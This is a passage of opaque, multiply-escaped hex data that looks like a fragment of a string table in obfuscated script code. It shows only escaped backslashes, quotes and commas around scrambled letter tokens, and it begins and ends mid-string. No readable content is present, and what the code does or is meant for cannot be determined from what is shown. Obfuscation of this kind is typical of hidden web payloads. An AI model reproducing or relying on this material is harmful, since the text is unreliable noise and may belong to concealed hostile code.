x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c